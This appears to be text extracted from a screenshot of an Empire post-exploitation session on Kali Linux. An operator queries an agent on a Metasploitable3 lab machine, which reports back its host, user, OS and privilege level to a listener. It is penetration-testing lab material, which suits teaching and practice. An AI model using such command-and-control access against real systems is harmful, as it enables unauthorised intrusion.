 Applications Places Terminal Fri 18:09 1
root@kali: ~/Empire
File Edit View Search Terminal Help
(Empire: TEZ9W3G4) > sysinfo
[*] Tasked TEZ9W3G4 to run TASK_SYSINFO
[*] Agent TEZ9W3G4 tasked with task ID 1
(Empire: TEZ9W3G4) > sysinfo: 0|http://192.168.130.140:6666|METASPLOITABLE3|vagrant|METASP
LOITABLE3|192.168.130.141|Microsoft Windows Server 2008 R2 Standard |True|powershell|3364|
powershell|2
[*] Agent TEZ9W3G4 returned results.
Listener: http://192.168.130.140:6666
Internal IP: 192.168.130.141
Username: METASPLOITABLE3\vagrant
Hostname: METASPLOITABLE3
OS: Microsoft Windows Server 2008 R2 Standard
High Integrity: 1
Process Name: powershell
Process ID: 3364
Language: powershell
Language Version: 2
[*] Valid results returned by 192.168.130.141
#!
mount-sh
folders